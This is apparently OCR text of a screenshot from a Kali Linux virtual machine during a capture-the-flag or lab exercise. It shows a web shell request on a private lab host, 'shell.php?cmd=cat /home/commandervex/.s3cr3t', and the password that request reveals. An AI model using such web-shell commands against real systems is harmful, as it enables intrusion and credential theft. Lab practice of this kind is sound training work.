 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 16:30
192.168.13.129/control.php outpost.jpeg (JPEG Image, 10 192.168.13.129/shell.php?cmd
192.168.13.129/shell.php?cmd=cat /home/commandervex/.s3cr3t
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
I'm old I forgot my password HumanityOutpost2049! I'm old I forgot my password HumanityOutpost2049!